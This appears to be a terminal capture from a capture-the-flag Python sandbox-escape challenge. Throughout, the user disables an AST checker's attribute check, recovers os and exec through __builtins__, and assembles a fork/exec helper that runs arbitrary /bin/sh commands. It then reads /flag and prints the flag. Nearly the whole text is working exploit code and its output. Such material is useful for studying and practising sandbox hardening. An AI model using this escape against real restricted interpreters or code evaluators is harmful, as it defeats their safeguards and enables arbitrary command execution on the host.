 ⌥⌘1
lunatic@Lunatic-MacBook-Air:~
>>> globals['ASTChecker'].visit_Attribute=lambda x,y:None
>>> os=globals["__builtins__"].__import__("os")
>>> sys=globals["__builtins__"].__import__("sys")
>>> iter=globals["__builtins__"].iter
>>> exec=globals["__builtins__"].exec
>>> a='run_command = lambda cmd: ((lambda r, w, pid: ((pid == 0 and (os.close(r), os.dup2(w,'
>>> a+='original_stdout.fileno()),os.dup2(w, original_stdout.fileno()),os.execlp("/bin/sh", "sh"'
>>> a+=', "-c", cmd) )) or (os.close(w), (output :=b"".join(iter(lambda: os.read(r, 4096), b""))'
>>> a+='.decode()),os.close(r), os.waitpid(pid, 0),output )[4] ))(*os.pipe(), os.fork()))'
>>> exec(a)
>>> print(run_command('cat /flag'))
flag{133bb0da-a9d1-b0dc-24de-c1d8043b4549}